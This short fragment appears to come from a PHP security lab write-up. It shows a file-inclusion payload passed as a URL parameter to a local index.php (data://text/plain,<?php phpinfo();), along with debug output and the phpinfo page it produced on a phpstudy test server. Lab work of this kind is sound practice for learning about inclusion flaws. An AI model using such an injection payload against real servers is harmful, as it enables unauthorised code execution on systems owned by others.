 127.0.0.1/1/index.php?url=data://text/plain,<?php%20phpinfo();
D:\phpstudy_pro\WWW\1\index.php:135:string '0://k' (length=5)
E-mail is not valid
SSRF_include
D:\phpstudy_pro\WWW\1\index.php:103:string 'data://text/plain,<?php phpinfo();' (length=34)
PHP Version 7.3.4
System Windows NT DESKTOP-LISTUVV 10.0 build 19042 (Wir
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)